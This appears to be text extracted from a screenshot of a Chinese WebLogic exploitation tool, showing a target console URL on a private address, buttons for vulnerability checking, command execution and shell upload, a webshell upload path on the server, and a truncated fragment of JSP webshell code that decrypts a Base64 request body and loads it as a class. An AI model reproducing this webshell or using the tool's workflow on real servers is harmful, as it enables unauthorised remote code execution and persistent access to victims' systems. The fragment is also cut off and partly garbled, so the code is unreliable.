 Weblogic漏洞利用工具by 21superman
URL http://192.168.1.16:7001/console/login/LoginForm.jsp 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
PATH C:\\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\One.jsp 上传
ader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%